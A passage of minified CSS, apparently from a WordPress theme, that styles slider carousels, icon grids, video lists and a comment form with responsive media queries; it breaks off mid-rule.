.thenepark-slide .swiper-slide{cursor:pointer}.thenepark-slide-out .thenepark-slide .pcimg_text .pcimg_title span,.thenepark-slide-out .thenepark-slide .pcimg_text font.pcimg_dis span{display:block;width:100%;margin-bottom:5px}.thenepark-slide-out .thenepark-slide .pcimg_text font.pcimg_dis{color:#fff;text-indent:0;margin:5px 0;line-height:1.8;display:inline-block;width:100%}.pcimg_dis{font-size:18px}.thenepark-slide-out .thenepark-slide .pcimgx{position:relative;z-index:10}.thenepark-slide-out .thenepark-slide .pcimg_text .pcimg_btn{display:inline-block;font-size:16px;color:#fff;background:#146ba2;padding:10px 25px;margin-top:15px;line-height:21px}.post_content a.pcimg_pic{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-repeat:no-repeat!important;background-position:center!important;display:block;margin:0;background-position:center!important;background-size:cover!important}.jtauto.thenepark-slide .swiper-slide-active a.pcimg_pic,.jtauto.thenepark-slide .swiper-slide-active .movepic{-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);-moz-transition:all 10s;-webkit-transition:all 10s;-o-transition:all 10s;transition:all 10s}.xxbtn .thenepark-slide .swiper-next,.xxbtn .thenepark-slide .swiper-prev,.banniu.list_ul_box_out .swiper-next,.banniu.list_ul_box_out .swiper-prev{opacity:1;top:inherit;background:none;border-radius:100%;color:#fff;border:1px solid #fff;width:40px;height:40px;line-height:40px;box-shadow:none;bottom:0}.banniu.list_ul_box_out .swiper-next,.banniu.list_ul_box_out .swiper-prev{display:block!important;top:inherit}.banniu.list_ul_box_out .pagination{opacity:0;padding-bottom:25px}.banniu.list_ul_box_out .swiper-prev{left:inherit;right:70px}.btn_bottom_slide{bottom:10%;position:absolute;left:0;width:100%;width:100%}.btn_bottom_slide_in{margin:0 auto;max-width:1400px;width:95%;padding:10% 2.5% 0 2.5%;padding-top:10%;position:relative}.xxbtn .thenepark-slide .pagination{left:20px;width:50%}.xxbtn .thenepark-slide .swiper-next{right:20px}.xxbtn .thenepark-slide .swiper-prev{right:70px;left:inherit}.xxbtn .thenepark-slide .pagination{counter-reset:num}.xxbtn.dark .btn_bottom_slide{bottom:5%}.xxbtn.dark .thenepark-slide .swiper-next,.xxbtn.dark .thenepark-slide .swiper-prev{border:1px solid #6f6f6f;color:#6f6f6f;background:#ffffff3d}.xxbtn.dark .thenepark-slide .swiper-next:hover,.xxbtn.dark .thenepark-slide .swiper-prev:hover{background:#fff}.xxbtn.dark .thenepark-slide .pagination{bottom:-8px}.xxbtn .thenepark-slide .pagination span{height:30px;text-align:center;background:none;opacity:1!important;display:inline-block;border-radius:100%;position:relative;text-align:center;font-size:14px;line-height:25px}.xxbtn .thenepark-slide .pagination span.swiper-pagination-bullet-active::after{display:block;content:" ";width:25px;height:25px;position:absolute;left:0;top:0;border:1px solid transparent;animation:fillStroke 2s linear 1 forwards;;border-radius:100%}.xxbtn.dark .thenepark-slide .pagination span.swiper-pagination-bullet-active::after{animation:fillStrokedark 2s linear 1 forwards}.xxbtn .thenepark-slide .pagination span::before{counter-increment:num;content:counter(num);color:#fff;position:relative;z-index:2;left:-1px}.xxbtn.dark .thenepark-slide .pagination span::before{color:#6f6f6f}.xxbtn .thenepark-slide .pagination span.swiper-pagination-bullet-active{background:none}.thenepark-slide .pagination{width:100%;position:absolute;bottom:0;left:0;line-height:3px;z-index:100;text-align:left;padding:3px 0 6px 0}.thenepark-slide .pagination span{width:30px;height:3px;border-radius:0;background:#fff;margin:0 5px}.thenepark-slide .pagination span.swiper-pagination-bullet-active{background:#cf0434}.pcimg_pic video{min-width:100%;min-height:100%;position:relative;z-index:1}@media screen and (min-width:1024px) and (max-width:20000px){.thenepark-slide-out .thenepark-slide .movepic{display:none}}@media screen and (min-width:1px) and (max-width:1023px){.thenepark-slide-out .thenepark-slide .movepic{position:relative;z-index:1;margin:0}.thenepark-slide-out .thenepark-slide .showthetext.pcimgx{position:absolute;top:0;left:0;z-index:2;width:100%}.thenepark-slide-out .thenepark-slide .hidemo.pcimgx{display:none;height:0!important}.themepark-slidearea .thenepark-slide-out .thenepark-slide .movepic{max-width:inherit;width:auto;max-height:100%;height:100%}.swiperpc .themepark-slidearea .thenepark-slide-out .thenepark-slide .movepic{max-width:100%;width:100%;max-height:inherit;height:auto}}@media screen and (min-width:1921px) and (max-width:2000000px){.themepark-slidearea .thenepark-slide-out .thenepark-slide .pcimg_text{padding-top:300px!important}}@media screen and (min-width:1px) and (max-width:767px){.thenepark-slide-out .thenepark-slide .showthetext.pcimgx{height:auto!important}.thenepark-slide-out .thenepark-slide .pcimgx .pcimg_pic{display:none}.thenepark-slide-out .thenepark-slide .pcimg_text{width:83%;margin-top:50px}.thenepark-slide-out .thenepark-slide .showthetext.pcimgx .pcimg_title.mofs{font-size:18px!important;line-height:24px!important}.thenepark-slide-out .thenepark-slide .showthetext.pcimgx font.pcimg_dis.mofs{font-size:14px!important;line-height:18px!important}.thenepark-slide-out .thenepark-slide .showthetext.pcimgx .pcimg_btn{padding:5px 25px!important;margin-top:5px!important}.thenepark-slide-out .thenepark-slide .showthetext.pcimgx .pcimg_text span{margin-bottom:0!important}}.xtpfms.listul_box .listul_box_text{margin:0 auto;max-width:1400px;width:90%;padding:10% 5% 0 5%;position:relative;z-index:10;line-height:1.5;float:left}.xtpfms.listul_box .listul_box_text .pcimg_title{text-shadow:none}.post_content a.listulpic{position:relative;z-index:1;display:block;line-height:0;margin:0;overflow:hidden;float:left;text-align:center;box-sizing:border-box;width:100%}.listulpic{text-align:center;box-sizing:border-box;overflow:hidden}.autoheight .listulpic img{max-width:none!important}.post_content a.listulpic img{display:inline-block}.listul_box{position:relative;line-height:0;overflow:hidden;box-sizing:border-box}.autoheight .listul_box{transition-property:initial}.autoheight .listul_box:hover{box-shadow:0 0 8px #0000004f;z-index:15}.listul_box_text .pcimg_title span,.listul_box_text font.pcimg_dis span{display:block;width:100%;margin-bottom:5px}.post_content .listul_box_text .pcimg_title{font-size:18px;color:#333;margin:0 0 10px 0;line-height:1.2;text-shadow:0 0 5px rgba(0,0,0,.6)}.listul_box_text .pcimg_btn{display:inline-block;font-size:14px;color:#fff;background:#146ba2;padding:5px 15px;margin:5px 0}.rabtin .listul_box_text .pcimg_btn{padding:7px 25px;border-radius:30px}.listul_box_img{overflow:hidden;display:block;box-sizing:border-box}.post_content a.listul_box_img{margin:0 1px 1px 0}.listul_box_text{margin:0 auto;max-width:1400px;width:90%;padding:10% 5% 0 5%;position:absolute;z-index:10;line-height:1.5;top:5px;text-align:left}.listul_box .listul_box_img .zhezhao{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.1;z-index:2}.xtpfms.listul_box .listul_box_text h3.pcimg_title,.xtpfms.listul_box .listul_box_text font.pcimg_dis{color:#333}.xtpfms.listul_box .listul_box_text h3.pcimg_title{color:#333}.xtpfms.listul_box .listul_box_text{padding:10px 5%!important}.xhms .listul_box{counter-increment:num}.xhms .listul_box_text::after{content:"0" counter(num);position:absolute;font-size:50px;color:#fff;text-shadow:0 0 2px #3b5aa3;right:10px;bottom:10px;font-weight:700;opacity:.7}.xhms .listul_box .pcimg_dis{padding-right:80px;box-sizing:border-box;display:block}.xhms .listul_box .listul_box_text{opacity:1;top:0}.content .twotab .list_ul_box_out{width:95%;padding-left:2.5%;padding-right:2.5%}.top_video_gundong_out{position:relative;text-align:center;width:100%;height:70px;z-index:1000000000;padding-top:80px}.oh .top_video_gundong_out{position:absolute;bottom:11%;left:0;padding-top:0;height:0}.top_video_gundong_out span{font-size:14px;display:block;margin-bottom:5px}.top_video_gundong{position:relative;border:solid 1px #fff;bottom:70px;width:20px;height:35px;border-radius:20px;display:inline-block;cursor:pointer}.top_video_gundong div{width:3px;height:3px;background:#fff;border-radius:3px;position:absolute;left:8px}.top_video_gundong .gdong1{top:35px;-webkit-animation:trackBallSlide 5s ease-out infinite;animation:trackBallSlide 5s ease-out infinite}.top_video_gundong .gdong2{top:45px;-webkit-animation:trackBallSlide 5s ease-out infinite;animation:trackBallSlide 5s ease-out infinite}.top_video_gundong .gdong3{top:15px}.top_video_gundong .gdong4{top:25px}.inbox{margin:0 auto;box-sizing:border-box}#list_ul_thum_box{width:243px}.list_ul_box_out{width:100%;height:auto;overflow:hidden;position:relative;z-index:10;background-position:center;background-size:cover}.list_ul_box_out .showslidebox_out{width:100%;padding-bottom:8px}.showslidebox .listul_box{display:inline-block;margin-right:10px}.Effect3 .listul_box{border:solid 10px #fff;box-shadow:0 0 5px #333}.shadowss.listul_box{box-shadow:0 0 8px #ccc;margin-bottom:10px}.listul_box_text font.pcimg_dis span,.listul_box_text .pcimg_btn{position:relative;top:20px;opacity:0}.showtext.list_ul_box_out .listul_box_text font.pcimg_dis span,.showtext.list_ul_box_out .listul_box_text .pcimg_btn,.listul_box.open .listul_box_text font.pcimg_dis span,.listul_box.open .listul_box_text .pcimg_btn{opacity:1;top:0}.showtext.list_ul_box_out .zhezhao{opacity:.5}.showtext.list_ul_box_out .listul_box:hover .zhezhao,.listul_box.open .zhezhao{opacity:.7}.listul_box:hover .zhezhao,.listul_box.open .zhezhao,.Effect1 .listul_box.swiper-slide-active .zhezhao,.xtpfms.listul_box .listul_box_img .zhezhao{opacity:.4}.listul_box:hover .listul_box_text{top:0;opacity:1}.listul_box:hover .listul_box_text font.pcimg_dis span,.listul_box:hover .listul_box_text .pcimg_btn,.xtpfms.listul_box:hover .listul_box_text .pcimg_btn{top:0;opacity:1}.showslidebox_out.showslidebox_full{max-width:100%!important;padding:0!important;width:100%!important;margin:0!important}.post_content a.listul_box_img .boderdhs1{position:absolute;width:0;height:1px;top:0;left:0}.post_content a.listul_box_img:hover .boderdhs1{width:100%}.post_content a.listul_box_img .boderdhs2{position:absolute;width:1px;height:0;top:0;left:0}.post_content a.listul_box_img:hover .boderdhs2{height:100%}.post_content a.listul_box_img .boderdhs3{position:absolute;width:0;height:1px;bottom:0;right:0}.post_content a.listul_box_img:hover .boderdhs3{width:100%}.post_content a.listul_box_img .boderdhs4{position:absolute;width:1px;height:0;bottom:0;right:0}.post_content a.listul_box_img:hover .boderdhs4{height:100%}@media screen and (min-width:769px) and (max-width:200000px){.autozk.openfirst .pcimg_title{writing-mode:vertical-rl;letter-spacing:5px}.autozk.openfirst .listul_box.open .pcimg_title{writing-mode:horizontal-tb;letter-spacing:0}}@media screen and (min-width:1420px) and (max-width:200000px){.list_ul_box_out .showslidebox_out.listpadings{max-width:1400px;margin:0 auto;width:100%;padding:0}}@media screen and (min-width:768px) and (max-width:200000px){.list_ul_box_out .showslidebox_out.listpadings{padding:0}}@media screen and (min-width:1px) and (max-width:1419px){.list_ul_box_out .showslidebox_out.listpadings{max-width:1400px;width:95%;margin:0 2.5% 8px 2.5%}}@media screen and (min-width:500px) and (max-width:768px){.listul_box_text{padding-top:20%!important}}@media screen and (min-width:1px) and (max-width:768px){.post_content .swiper-slide-active a.listul_box_img .boderdhs4,.swiper-slide-next a.listul_box_img .boderdhs4{height:100%}.post_content .swiper-slide-active a.listul_box_img .boderdhs3,.swiper-slide-next a.listul_box_img .boderdhs3{width:100%}.post_content .swiper-slide-active a.listul_box_img.boderdhs2,.swiper-slide-next a.listul_box_img .boderdhs2{height:100%}.post_content .swiper-slide-active a.listul_box_img .boderdhs1,.swiper-slide-next a.listul_box_img .boderdhs1{width:100%}.top_video_gundong_out{height:140px;margin-top:50px}.oh .top_video_gundong_out{height:74px;margin-top:0}.autozk .listul_box.swiper-slide-active font.pcimg_dis span,.autoheight .listul_box.swiper-slide-active font.pcimg_dis span{top:0;opacity:1}.top_video_gundong{bottom:100px}.list_ul_box_out.movetsss .listul_box_text font.pcimg_dis span{display:none!important}.showtext .listul_box .listul_box_img .zhezhao{opacity:.4}.showtext .listul_box .listul_box_text .pcimg_btn{display:none}.showtext .listul_box_text .pcimg_title span{font-size:15px!important}.autoheight .listul_box_text .pcimg_title span{font-size:inherit!important}.listul_box_text .pcimg_title span{font-size:16px!important;margin:0 0 5px 0!important}.listul_box_text font.pcimg_dis span{line-height:18px!important;font-size:12px!important;margin-bottom:2px!important}.autoheight .listul_box_text font.pcimg_dis span{font-size:inherit!important;line-height:inherit!important}.autoheight .listul_box .listul_box_text .pcimg_btn{display:inline-block;margin:5px 0}}@media screen and (min-width:1px) and (max-width:499px){.listul_box_text{padding-top:10%!important}.listul_box_text{width:50%}.qik .listul_box_text{width:100%;box-sizing:border-box;padding-top:35%!important}}.list_ul_box_out .pagination{width:100%;line-height:3px;z-index:100;text-align:center;padding:23px 0 6px 0}.list_ul_box_out .pagination span{width:30px;height:3px;border-radius:0;background:#666;margin:0 5px}.list_ul_box_out .pagination span.swiper-pagination-bullet-active{background:#cf0434}.list_ul_box_out .swiper-next,.list_ul_box_out .swiper-prev{position:absolute;top:35%;padding:0;width:50px;height:50px;line-height:50px;text-align:center;font-size:24px;color:#4597b6;z-index:100;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.4);border-radius:5px;opacity:0;cursor:pointer}.list_ul_box_out:hover .swiper-next,.list_ul_box_out:hover .swiper-prev{opacity:.9}.list_ul_box_out .swiper-next{right:10px}.list_ul_box_out .swiper-prev{left:0}.head_hight.list_ul_box_out .swiper-next,.head_hight.list_ul_box_out .swiper-prev{top:50%}@media screen and (min-width:1420px) and (max-width:200000px){.themepark_icon_list_in{max-width:1400px;margin:0 auto;width:100%;padding:0 5px;box-sizing:border-box}}@media screen and (min-width:768px) and (max-width:200000px){.themepark_icon_list_in{position:relative}.themepark_icon_list_out{z-index:1001}.list_ul_box_out .pagination.MovePnly{display:none!important}}@media screen and (min-width:1px) and (max-width:767px){.themepark_icon_list_in{}#nomo .themepark_icon_list_out{height:auto!important}.themepark_icon_list_out{height:auto!important}}@media screen and (min-width:1px) and (max-width:1419px){.themepark_icon_list_in{max-width:1400px;width:100%;padding:0 2.5% 0 2.5%;box-sizing:border-box}}.block_layout_in .themepark_icon_list_in{padding:0!important}.themepark_icon_list_in.fullicon{max-width:100%;margin:0;padding:0}.themepark_icon_list_in.nopadings a.themepark_icon_box{margin:0;padding:0 1%}.themepark_icon_list_in.nopadings{margin:0}.themepark_icon_list_out{width:100%;height:auto;background-size:cover;position:relative}.content .twotab .themepark_icon_list_out{width:100%;padding-left:2.5%;padding-right:2.5%;box-sizing:border-box}.themepark_icon_lists{width:100%;height:auto;text-align:center}.post_content a.themepark_icon_box{display:inline-block;text-align:center;padding:15px 1%}.themepark_icon_box b,.themepark_icon_box span{width:100%;height:auto;display:block;box-sizing:border-box}#videolist .themepark_icon_box b{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.themepark_icon_box b font{margin-right:3px}.themepark_icon_box:hover b,.themepark_icon_box:hover span,.post_content a.themepark_icon_box:hover{text-decoration:none}.themepark_icon_box i{font-size:36px;color:#ccc;margin:0 0 15px 0}.xhms .themepark_icon_lists{counter-reset:item}.xhms .themepark_icon_lists .themepark_icon_box .themepark_icon_box_i_out i::before{counter-increment:item;content:counter(item,decimal-leading-zero)}.xhms .themepark_icon_lists .themepark_icon_box .themepark_icon_box_i_out i[data-index]:before{content:counter(item) " "}.xhms .themepark_icon_lists .themepark_icon_box .themepark_icon_box_i_out i{margin:0}.icondeletimg{width:100%;height:auto;display:none;margin-top:10px;background:#fff;padding:5px 0;border:solid 1px #ccc}.block-editor-block-list__block.is-selected .icondeletimg{display:block}.icondeletimg span{width:30px;height:30px;margin-right:5px;display:inline-block;line-height:30px}.themepark_icon_box .themepark_icon_box_b{font-size:16px;color:#333;margin:0 0 3px 0;width:auto}.themepark_icon_box_d{font-size:14px;color:#666;margin-top:5px;overflow:hidden}.icondeletimg span i{font-size:16px;color:#333}.themepark_icon_box_bac{position:absolute;z-index:1;width:100%;height:100%;top:0;left:0}.themepark_icon_box_d,.themepark_icon_box_i,.themepark_icon_box_d .themepark_icon_box_b,.themepark_icon_box_d span{position:relative;z-index:2;line-height:1.6}#nomo1 .themepark_icon_box_i_out{display:inline-block;line-height:0;margin:0 0 15px 0;position:relative}#nomo1 .themepark_icon_box{padding:50px 1% 15px 1%}.jiantou .themepark_icon_box::after{content:"\f105";position:absolute;right:-24px;;;font-size:20px;font-family:'Font Awesome 5 Free';font-weight:900;top:42%}.jiantou a.themepark_icon_box:last-child::after{display:none}#nomo1 .themepark_icon_box_i_out .themepark_icon_box_i_b{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.4;border-radius:100%;-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}#nomo1 .picmodle .themepark_icon_box_i_out .themepark_icon_box_i_b{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.4;border-radius:100%;-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}#nomo1 .picmodle.themepark_icon_box:hover .themepark_icon_box_i_out .themepark_icon_box_i_b{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.4;border-radius:100%;-moz-transform:scale(2);-webkit-transform:scale(2);-o-transform:scale(2);transform:scale(2)}#nomo1 .themepark_icon_box_i_out i{display:inline-block;margin:0;border-radius:100%;position:relative;z-index:5;border-radius:100%}#nomo1 .themepark_icon_box:hover .themepark_icon_box_i_b{-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}#nomo2 .themepark_icon_box_d{padding:0 5%}#nomo2 .themepark_icon_box,#nomo3 .themepark_icon_box{text-align:left}@media screen and (min-width:1025px) and (max-width:200000px){#nomo3 .themepark_icon_box:hover,#nomo .themepark_icon_box:hover{z-index:4}#nomo3 .themepark_icon_box:hover .themepark_icon_box_bac,#nomo .themepark_icon_box:hover .themepark_icon_box_bac{transform:scale(1.1,1.1);box-shadow:0 0 8px rgba(0,0,0,.2);opacity:1!important}}#nomo2 .themepark_icon_box_i{width:90%;height:auto;padding:5px 0;position:relative;margin:0 5% 15px 5%}#nomo2 .themepark_icon_box_i .themepark_icon_box_i_out,#nomo2 .themepark_icon_box b{display:inline;width:auto}#nomo2 .themepark_icon_box_i .themepark_icon_box_i_out{margin-right:10px}#nomo2 .themepark_icon_box_i::before{width:35px;content:" ";height:1px;background:#cf0434;position:absolute;bottom:0;left:0;z-index:2}#nomo2 .themepark_icon_box_i::after{width:100%;content:" ";height:1px;background:#e9e9e9;position:absolute;bottom:0;left:0;z-index:1}#nomo2 .themepark_icon_box:hover .themepark_icon_box_i::before{width:70px}#nomo3 .themepark_icon_box_i{width:auto;float:left;margin:0 20px 0 10px;line-height:0}#nomo3 .themepark_icon_box i{margin:12px 0 0 0}#nomo3 .themepark_icon_box_d{overflow:hidden;position:relative;top:-3px}#nomo3 .themepark_icon_box.picmodle .themepark_icon_box_i img{margin-top:10px;top:0!important}.themepark_icon_box .tximg{position:absolute;bottom:100%;left:0;display:none;padding:0 15%;box-sizing:border-box}.themepark_icon_box:hover .tximg{display:block}.themepark_icon_box.bhclas:hover{box-shadow:3px 3px 10px 5px #ebebeb}.themepark_icon_lists.iconl1 .themepark_icon_box{width:100%;margin:10px 0}@media screen and (min-width:768px) and (max-width:200000px){#nomo3 .rightheng .themepark_icon_box_i{float:right;margin:0 10px 5px 20px}#nomo3 .rightheng .themepark_icon_box_d{text-align:right}.themepark_icon_lists.iconl2 .themepark_icon_box{width:47%}.jiantou .themepark_icon_lists.iconl2 .themepark_icon_box:nth-child(2n)::after{display:none}.themepark_icon_lists.iconl3 .themepark_icon_box{width:30%}.jiantou .themepark_icon_lists.iconl3 .themepark_icon_box:nth-child(3n)::after{display:none}.themepark_icon_lists.iconl4 .themepark_icon_box{width:22%}.jiantou .themepark_icon_lists.iconl4 .themepark_icon_box:nth-child(4n)::after{display:none}.themepark_icon_lists.iconl5 .themepark_icon_box{width:17%}.jiantou .themepark_icon_lists.iconl5 .themepark_icon_box:nth-child(5n)::after{display:none}.themepark_icon_lists.iconl6 .themepark_icon_box{width:13.6%}.jiantou .themepark_icon_lists.iconl6 .themepark_icon_box:nth-child(6n)::after{display:none}.themepark_icon_lists.iconl7 .themepark_icon_box{width:11.2%}.jiantou .themepark_icon_lists.iconl7 .themepark_icon_box:nth-child(7n)::after{display:none}.themepark_icon_lists.iconl8 .themepark_icon_box{width:9.5%}.jiantou .themepark_icon_lists.iconl8 .themepark_icon_box:nth-child(8n)::after{display:none}.themepark_icon_lists.iconl9 .themepark_icon_box{width:8.1%}.jiantou .themepark_icon_lists.iconl9 .themepark_icon_box:nth-child(9n)::after{display:none}#videolist .iconl2 .themepark_icon_box{width:49.5%;}#videolist .iconl3 .themepark_icon_box{width:32.6%}#videolist .iconl4 .themepark_icon_box{width:24.2%;}#videolist .iconl5 .themepark_icon_box{width:19.2%}#videolist .iconl6 .themepark_icon_box{width:15.8%}#videolist .iconl7 .themepark_icon_box{width:13.4%}#videolist .iconl8 .themepark_icon_box{width:11.6%}#videolist .iconl9 .themepark_icon_box{width:10.2%}.post_content a.themepark_icon_box{margin:10px .5%}.post_content .jiantou .themepark_icon_box{box-sizing:border-box;margin-right:3.6%;margin-left:0}.jiantou .themepark_icon_lists.iconl2 .themepark_icon_box:nth-child(2n){margin-right:0}.jiantou .themepark_icon_lists.iconl3 .themepark_icon_box:nth-child(3n){margin-right:0}.jiantou .themepark_icon_lists.iconl4 .themepark_icon_box:nth-child(4n){margin-right:0}.jiantou .themepark_icon_lists.iconl5 .themepark_icon_box:nth-child(5n){margin-right:0}.jiantou .themepark_icon_lists.iconl6 .themepark_icon_box:nth-child(6n){margin-right:0}.jiantou .themepark_icon_lists.iconl7 .themepark_icon_box:nth-child(7n){margin-right:0}.jiantou .themepark_icon_lists.iconl8 .themepark_icon_box:nth-child(8n){margin-right:0}.jiantou .themepark_icon_lists.iconl9 .themepark_icon_box:nth-child(9n){margin-right:0}}#ppl2{height:400px;overflow:hidden}@media screen and (min-width:768px) and (max-width:200000px){#ppl2 #videolist .iconl2{width:50%}#ppl2 #videolist .iconl3{width:33%}#ppl2 #videolist .iconl4{width:25%}#ppl2 #videolist .iconl5{width:20%}#ppl2 #videolist .iconl6{width:16.6%}#ppl2 #videolist .iconl7{width:14.28%}#ppl2 #videolist .iconl8{width:12.5%}#ppl2 #videolist .iconl9{width:11.11%}#ppl2 #videolist .themepark_icon_lists:first-child,#ppl2 #videolist .themepark_icon_lists:last-child{opacity:.5}#ppl2 #videolist .themepark_icon_box_i_out{box-shadow:0 7px 7px 0 rgba(0,0,0,.1);margin:7px;padding:10px;background:#fff}}@media screen and (min-width:1px) and (max-width:767px){.themepark_icon_box b,.themepark_icon_box span{padding:0 5px}#nomo .themepark_icon_box.picmodle .themepark_icon_box_i img{padding:20px}.sub-menu #nomo .themepark_icon_box.picmodle .themepark_icon_box_i img{box-sizing:border-box;}#nomo1 .themepark_icon_box.picmodle .themepark_icon_box_i img{padding:10px;box-sizing:border-box}#nomo1 .themepark_icon_box.picmodle{padding:30px 0 10px 0!important}#ppl2 #videolist .themepark_icon_lists{width:33%;display:none}#ppl2 #videolist .themepark_icon_lists:nth-child(1){display:block}#ppl2 #videolist .themepark_icon_lists:nth-child(2){display:block}#ppl2 #videolist .themepark_icon_lists:nth-child(3){display:block}#ppl2 #videolist .themepark_icon_box{width:100%!important}#ppl2 #videolist .themepark_icon_box_i_out{min-height:inherit!important}#ppl2 #videolist .themepark_icon_box_i_out{box-shadow:0 5px 5px 0 rgba(0,0,0,.1);margin:5px;padding:3px;background:#fff}}#ppl2 .jbzzve{position:absolute;width:100%;height:20%;top:0;left:0;z-index:20}#ppl2 #videolist .themepark_icon_box{width:100%;padding:5px;overflow:hidden}#ppl2 #videolist .swiper-slide{overflow:hidden}.marquee-container{width:200px;height:100px;overflow:hidden;position:relative}.marquee-content{position:absolute;top:0;left:0;width:100%;display:flex;flex-direction:column;transform:translateY(0)}#ppl2 #videolist .videoshadow{display:none}#ppl2 .themepark_icon_list_in{display:flex}#ppl2 #videolist .themepark_icon_box b,#ppl2 #videolist .themepark_icon_box .themepark_icon_box_d{display:none}.post_content .pbju .themepark_icon_box{margin:.5%}#nomo3 .themepark_icon_box.picmodle .themepark_icon_box_i{max-width:50%;overflow:hidden}#ppl2 #videolist .themepark_icon_box{height:auto!important;margin:0!important}@media screen and (min-width:500px) and (max-width:767px){#nomo3 .themepark_icon_box{width:90%;padding:15px 5%}.themepark_icon_lists .themepark_icon_box{width:30%}.post_content a.themepark_icon_box{margin:10px .5%}.themepark_icon_lists.iconls1 .themepark_icon_box{width:98%!important;margin:0 0!important;padding:0 0.5%!important}}@media screen and (min-width:1px) and (max-width:767px){#nomo3 .themepark_icon_box{width:90%;padding:15px 5%}.themepark_icon_lists .themepark_icon_box{width:46%}.themepark_icon_lists.iconls1 .themepark_icon_box{width:98%!important;margin:0 0 10px 0!important;box-sizing:border-box;padding:10px 3%!important}.jiantou .themepark_icon_lists.iconls1 .themepark_icon_box::after{display:none}.themepark_icon_lists.iconls1 .themepark_icon_box .themepark_icon_box_d{height:auto!important}.themepark_icon_lists .themepark_icon_box{width:47%}.themepark_icon_lists.iconls2 .themepark_icon_box{width:45%!important;margin:10px 2.5%!important;padding:10px 0!important}.jiantou .themepark_icon_lists.iconls2 .themepark_icon_box:nth-child(2n)::after{display:none}.themepark_icon_lists.iconls3 .themepark_icon_box{width:31%!important;margin:10px 0.5%!important;padding:5px 0.5%!important}.jiantou .themepark_icon_lists.iconls3 .themepark_icon_box:nth-child(3n)::after{display:none}.themepark_icon_lists.iconls4 .themepark_icon_box{width:22%!important}.jiantou .themepark_icon_lists.iconls4 .themepark_icon_box:nth-child(4n)::after{display:none}.themepark_icon_lists.iconls5 .themepark_icon_box{width:17%!important}.jiantou .themepark_icon_lists.iconls5 .themepark_icon_box:nth-child(5n)::after{display:none}.post_content .jiantou .themepark_icon_box{box-sizing:border-box;margin-right:6%!important;margin-left:0!important}.jiantou .themepark_icon_lists.iconls2 .themepark_icon_box:nth-child(2n){margin-right:0!important}.jiantou .themepark_icon_lists.iconls3 .themepark_icon_box:nth-child(3n){margin-right:0!important}.jiantou .themepark_icon_lists.iconls4 .themepark_icon_box:nth-child(4n){margin-right:0!important}.jiantou .themepark_icon_lists.iconls5 .themepark_icon_box:nth-child(5n){margin-right:5!important}.jiantou .themepark_icon_box::after{right:-8.5%}#videolist .iconls2 .themepark_icon_box{width:48%!important;padding:0!important;margin:10px 2.5% 10px 0!important}#videolist .iconls3 .themepark_icon_box{width:32%!important;padding:0!important;margin:10px 1% 10px 0!important}#videolist .iconls2 .themepark_icon_box:nth-child(2n){margin:10px 0!important}#videolist .iconls3 .themepark_icon_box:nth-child(3n){margin:10px 0!important}.post_content a.themepark_icon_box{margin:3px .5%}}@media screen and (min-width:767px) and (max-width:1300px){#nomo3 .themepark_icon_box.picmodle{width:47%}}#videolist .themepark_icon_box{padding:0;margin:10px 1% 10px 0}#videolist .iconl2 .themepark_icon_box:nth-child(2n){margin:10px 0}#videolist .iconl3 .themepark_icon_box:nth-child(3n){margin:10px 0}#videolist .iconl4 .themepark_icon_box:nth-child(4n){margin:10px 0}#videolist .iconl5 .themepark_icon_box:nth-child(5n){margin:10px 0}#videolist .iconl6 .themepark_icon_box:nth-child(6n){margin:10px 0}#videolist .iconl7 .themepark_icon_box:nth-child(7n){margin:10px 0}#videolist .iconl8 .themepark_icon_box:nth-child(8n){margin:10px 0}#videolist .iconl9 .themepark_icon_box:nth-child(9n){margin:10px 0}#videolist .themepark_icon_box{cursor:pointer;box-sizing:border-box;display:inline-block}#videolist .themepark_icon_box_i_out{position:relative;overflow:hidden;line-height:0;margin-bottom:10px;min-height:100px}.videoshadow{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.4);top:0;left:0}.videoshadow i{font-size:24px;color:#fff;position:absolute;left:10px;bottom:10px}#videolist .themepark_icon_box_i_out:hover img,#videolist .themepark_icon_box_i_out:hover i{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.videotada{display:none}.themepark-comment{width:100%;height:auto;background-size:cover;overflow:hidden}.themepark-comment_in{margin:0 auto;position:relative}.themepark-comment_in_b{position:absolute;top:0;left:0;width:100%;height:100%}.themepark-comment_inb{width:100%;position:relative;z-index:5}.themepark-comment_inb2{width:100%;position:relative;z-index:5}.themepark-comment_img_delet2{background:#ccc}.themepark-comment_img{float:left;overflow:hidden;text-align:center;line-height:0;position:relative;z-index:3}.themepark-comment_img .wp-block-column{line-height:1.5}.themepark-comment_img.add{height:100%}.themepark-comment_img.interbox{padding:0 2.5%;box-sizing:border-box}.themepark-comment_img img{position:relative;z-index:1}.themepark-comment_img_delet{position:absolute;left:0;top:0;z-index:2;background:var(--wpr-bg-8a3763a6-f6ec-4cec-803f-acdbefdbaff8);width:100%;height:100%;text-align:center;cursor:pointer;opacity:0}.themepark-comment_img.add .components-button{margin:25% 0}.themepark-comment_img:hover .themepark-comment_img_delet{opacity:1}.themepark-comment_img_delet span{color:#fff;font-size:24px;opacity:.7;padding:35px;border:solid 1px #fff;display:inline-block;margin-top:25%}.themepark-comment_form{float:right;padding:20px 2.5%;position:relative;z-index:3;margin-bottom:30px}@media screen and (min-width:1024px) and (max-width:200000px){.themepark-comment_img{width:50%}.themepark-comment_form{width:45%}.themepark-comment_img img{max-width:none}}@media screen and (min-width:1px) and (max-width:1023px){.themepark-comment_img{width:100%!important}.themepark-comment_form{width:100%!important;padding:20px 5%!important;box-sizing:border-box}.themepark-comment_in{width:100%}.themepark-comment_in_b{display:none}}.themepark-comment_form_box.tptext input,.themepark-comment_form_box.tpTextarea textarea{box-sizing:border-box}@media screen and (min-width:1175px) and (max-width:200000px){.themepark-comment_form_box.tptext input,.themepark-comment_form_box.tpTextarea 